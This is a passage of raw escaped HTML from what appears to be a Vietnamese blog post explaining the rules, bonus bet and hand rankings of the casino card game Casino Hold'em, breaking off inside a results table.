vertical-align: baseline; white-space: pre;\"\u003ELuật chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5d95a1c8-7fff-c1f8-eb05-1f355110861a\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em là biến thể của trò chơi Texas Hold’em phổ biến. Sòng Bạc Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMục tiêu của Sòng Bạc Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Sòng Bạc Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng một bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Ante (đặt cược lần đầu). Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược Thưởng và được trả thưởng nếu bạn được chia một cặp Át hoặc cao hơn trong năm lá bài đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhà cái chia cho bạn hai lá bài ngửa và chia hai lá bài úp cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBạn phải quyết định xem có CHƠI 2X hoặc BỎ BÀI không. Chọn CHƠI 2X để tiếp tục ván chơi bằng cách đặt cược Chơi bằng gấp đôi số tiền cược Ante của bạn. Chọn BỎ BÀI để kết thúc vòng chơi, do đó bị mất khoản tiền cược Ante của bạn. Đặt cược Thưởng sẽ không bị ảnh hưởng bởi quyết định CHƠI\/BỎ BÀI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi bạn đã quyết định, nhà cái sẽ chia thêm hai lá bài chung (được gọi là “Turn” và “River”). Nhà cái cũng sẽ lật hai lá bài đầu tiên của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tìm ra người thắng cuộc, các phần bài được trả tiền tốt nhất được lập và so sánh giữa bạn và nhà cái bằng cách sử dụng năm trong số bảy lá bài hiện có trên bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s1334\/casino%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s16000\/casino%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGiao diện chơi\u0026nbsp;Casino Poker Hold’em Paris\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc_cua_phu\"\u003E\u003C\/span\u003E\n    \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐặt cược cửa phụ\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECƯỢC THƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial;\"\u003ECược Thưởng là đặt cược tùy chọn và không thể đặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Ante, mũi tên sáng lên thông báo cho bạn biết điểm đặt cược Thưởng đã bật. Đặt cược Thưởng tương tự như cách bạn đặt cược Ante\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 11pt; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; white-space: pre;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-0aa35166-7fff-cdbd-e38e-e2c956d4a3f8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 55px; overflow: hidden; width: 66px;\"\u003E\u003Cimg height=\"55\" src=\"https:\/\/lh4.googleusercontent.com\/vYC-uz77k3QvLVCSsVYoG8n7FAvvyD-TNcnllWlxmNrl1N10jIGlwgDTA3lLZFrQW5ZtrTADyVUGpCu8repAwkMTGZZ_RCIZh-3cMB77koLSXlsfw1Invw2zAltE2vwKze5uah1-R9c5xhNLscObDsI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"66\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐặt cược Thưởng được đánh giá chỉ dựa trên phần bài có năm lá bài đầu tiên. Nếu bạn có một Cặp Át hoặc cặp bài tốt hơn, bạn sẽ thắng cược Thưởng và sẽ được trả tiền tùy theo bảng thanh toán Thưởng.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n      \n      \n      \u003Cspan class=\"ez-toc-section\" id=\"phan_bai_thang_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài Thắng cuộc\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau: Lá Át (cao hoặc thấp), K, Q, J, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Cbr \/\u003E\u003Cbr \/\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A, K, Q, J, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Cbr \/\u003E\u003Cbr \/\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-47484e08-7fff-755a-766f-51381f1226a6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/lANSU2B0Eeog7YzCTEXm5d1IxGy0OVdfx9nvoIGxXpj52-_vGCOy636G_38OsX3ujvbywQ0TBqmUEPKKF6lD3OFxJ0UiocEZK6f8L8eZdzaa5I33zGguo8rm0ZYSwGNTc5yn0HBMYucVZZtHWKlgOhY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh Lớn là một phần bài gồm Át, Già, Đầm, Bồi và 10 cùng chất. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6afcb5dd-7fff-a573-fedc-fbdd2f2117e6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 35px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"35\" src=\"https:\/\/lh6.googleusercontent.com\/HR36WnXgltYJV1SGfSI0BU_V5Cn6OZEO_qXfzp71KnwW4k6lALUH_ixqrWTAxiimBgV3kjZq6EqTq9K39DeFy16mpwlmsa2lDtHE47tKzIp24O6u-cnXa2UNrrpMOmZOOHivCJ-k8GfPuyyE5xTu3ws\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh là một phần bài gồm năm lá theo thứ tự, cùng một chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ. Hai Thùng phá Sảnh được xếp hạng bằng cách so sánh lá cao nhất của mỗi bộ. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5db2f8d3-7fff-c5e5-5a70-81288dbe08f7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh4.googleusercontent.com\/F7JmeUfGhfR66kuoc2DScvQhh4JcngL2fMicggDPKN0N8Qc1qvVf9KscXCIogUhRUDU6rzXjOZuO9DLTmaNkqt3_52V1HLqnNQ5_CJxXK11eeXI4anSAubzMsnQEUY1KMGgT56vjKqutQmnpq18yl-U\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETứ quý là một phần bài gồm bốn lá cùng hạng cộng với bất cứ lá nào khác. Ví dụ, bốn lá Át trong phần bài của bạn được xem là Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn. Nếu hai Tứ quý có thứ hạng ngang nhau thì lá bài thứ năm (“Bài Tẩy”) được sử dụng để phá vỡ thế hòa. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c1aba6b5-7fff-fcf3-b0aa-230e3322e38b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 112px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh4.googleusercontent.com\/N5nelDfjHWSY8dFDVArgjPJCzs-OaK-IdXuurd20brGPvmur0om6hVkHL3eU6t2XZ2aG6AvZA6LVMevwtwS2eBCtlZcu12sQSkra3qm1_d9ovziHY2cZz5rCsw20GleGkNvTNvwzRtAyRCCGjTD3DrQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"112\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECù Lũ là một phần bài gồm một bộ ba lá cùng hạng và một bộ hai lá có hạng khác, ví dụ ba lá K và hai lá Sáu. Trong hai phần bài Cù Lũ, phần bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng. Trong trường hợp ba lá bài có cùng điểm số trong Cù lũ (và do đó hòa), hai lá bài có cùng điểm số được xếp hạng so với nhau. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6bd42a50-7fff-21ac-e62b-afc2d2d0831b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh6.googleusercontent.com\/mNkVBrJ6abXTpsBn_X2KDSnpmUxOMsoO9cd3ZKts01sT2stV5n4E68QwY4ixMBDj7Ql9KzKYOZXfLF_SnrzkZpkjG9yaQKP6PaSIYN-NKex_JenGVp2XSHBYDSUSVwDn9GGf0_6-0EP0jWTd8E31Cec\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng là phần bài mà toàn bộ cả năm lá có cùng chất, nhưng không theo thứ tự, ví dụ cả năm lá đều là Tép. Hai thùng được so sánh dưới dạng chúng là các phần bài có lá giá trị cao; lá có giá trị cao nhất của mỗi phần bài sẽ được so để quyết định người thắng cuộc. Nếu lá bài giá trị cao nhất ở hai phần bài bằng nhau, thì sẽ so tiếp lá cao thứ nhì cho đến khi tìm ra chênh lệch.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-43ba45e3-7fff-448a-f90c-41b8a0a69c30\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh3.googleusercontent.com\/tB6fYcIAHL2uY-g6RqoR2SSinwAIZa15iX-ubHYEFltUO0W4NynVSSKPkbZBxVn0lDEOzIqp040cTlxx7tZvrz1ZTDW7_z83Zv6o7uWGdM9krtIWPX2ZknGuDZwqXqq2bj9IVqLNVy0Y5QId9DEA4DU\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESảnh là một phần bài gồm năm lá có xếp hạng liên tiếp ở tối thiểu hai chất bài khác nhau, ví dụ, Chín, Tám, Bảy, Sáu và Năm ở hai hoặc nhiều chất hơn. Hai sảnh được xếp hạng bằng cách so sánh lá cao nhất trong mỗi phần bài. Hai sảnh có lá cao ngang nhau được xem là có giá trị bằng nhau và do đó tạo ra thế hòa, khi mà không dùng chất để so sánhtách biệt các bộ này.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25ed8d31-7fff-6bc3-cf93-8c52a502e71f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 119px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh4.googleusercontent.com\/GhMabLhWVNBDW44FwxxUoRax8LiBHr1Beb8yDA5Kmo82UUH0jV4UnRW0EetbsNsvLwsb_IO7gbpsjAoWPyl1DQ7TEta-GQgQIBs9LL-W2zlKhKjOLbzhtlFxgRy6ElTbQpctKqBVQ-nWKuaHWldgV54\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"119\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBộ Ba Lá là một phần bài gồm ba lá cùng một hạng, cộng với hai lá không cùng hạng này hoặc cùng hạng với nhau. Ví dụ, người chơi có ba lá K trong tay sẽ có Bộ Ba Lá. Bộ Ba Lá có giá trị cao hơn sẽ dành chiến thắng so với Bộ Ba Lá có giá trị thấp hơn. Nếu hai phần bài đều gồm Bộ Ba Lá có cùng giá trị, so sánh Bài Tẩy (đó là, hai là bài khác trong phần bài) để phá vỡ thế hòa bài.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bf7d3c57-7fff-8e61-db3d-97a8d030a37b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh4.googleusercontent.com\/c5P37CuA_NYj263WfqFr-1JRM-LCzDzTfMP2hw9LQGuyp4cJQszeg1AQXTs25dhKaEnxnLZGfNL0ursXTi8AyGuJnlUbyvJE3sil-WjTgramBcdNkEc8NtiiantjxPmmVds1JNmp3OoAWVFUVWZI1do\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EHai Đôi là phần bài có chứa hai lá bài cùng hạng, cộng với hai lá bài khác hạng (chúng cùng hạng với nhau nhưng không giống hạng của đôi ghép được với nhau nhưng không phải là cặp bài đầu tiên), cộng với một lá bài bất kỳ nào thuộckhông cùng hạng khác. Ví dụ này như có hai lá Át và hai lá K. Để xếp hai phần bài đều có Hai Đôi, cặp bài xếp cao hơn của mỗi phần bài được so sánh đầu tiên, và cặp bài cao hơn thắng cuộc. Nếu cả hai phần bài có cùng cặp bài cao nhất, thì cặp bài thứ hai của mỗi phần bài sẽ được so sánh. Nếu cả hai phần bài có hai cặp giống nhau, quân lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ca361a31-7fff-b77a-39e3-37102ad3579e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh6.googleusercontent.com\/ImP5XT5x5jQtuCJ24G-rMoXGxGeTLAoB_emKZMRiZbq5Wa_N4eACC1LfJW9NJGQ4f1UYrAX4tzfVSNvM_Uf7Wle6t-TV0PMGSfAwTm3eRvKL2esW54QaZfr9WSQq1Rqe2yhFuPXuvkurJQt_7sMiZIc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMột Đôi là phần bài gồm hai lá cùng một hạng (ví dụ hai lá K) cộng với ba lá không cùng hạng này hoặc không giống nhau. Một Đôi là phần bài thấp nhất mà bạn có thể được trả thưởng. Các đôi xếp hạng cao hơn sẽ đánh bại các đôi có hạng thấp hơn. Nếu hai phần bài có cùng một đôi, lá Bài Tẩy sẽ được so sánh theo thứ tự giảm dần và lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5b465029-7fff-db5d-3c22-c3155700946a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/IaEORyT6dfrNqLZFe0TpTBNL4CvykXbOv1AV2eqxvHptvluY-rRup2gH2QwSCFvTCL3ndLxEaEacl4w-ITBIWIVwmqJHWi-y3ab1uXU-XF33sUrgP0djsHronV0z6mqs3U2908ljg9N2m1S8w0reGrs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ELá bài Cao là phần bài poker gồm năm lá bài bất kỳ không đáp ứng bất cứ yêu cầu trên nào nêu trên. Về cơ bản, không tạo thành phần bài nào, và thứ duy nhất có giá trị trong phần bài của người chơi là lá bài giá trị cao nhất. Nếu hai phần bài có lá bài cùng điểm số, các lá bài khác trong phần bài được so sánh theo thứ tự giảm dần để quyết định người thắng cuộc.\u003Cbr \/\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"ket_qua\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EKết quả và Tiền thanh toán của Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKết quả được xác định bằng cách so sánh 5 lá bài tốt nhất của người chơi và nhà cái (kết hợp 2 lá của người chơi\/nhà cái với 5 lá bài chung).\u003Cbr \/\u003E\u003Cbr \/\u003ENhà cái phải có một cặp lá bài 4 hoặc cao hơn để đủ điều kiện tham gia.\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EBảng tham khảo nhanh kết quả\u003C\/span\u003E\u003C\/p\u003ECách kiểm tra nhanh kết quả của trò chơi để biết bạn thắng, thua hay hòa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"302\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EKết quả\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHƠI\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 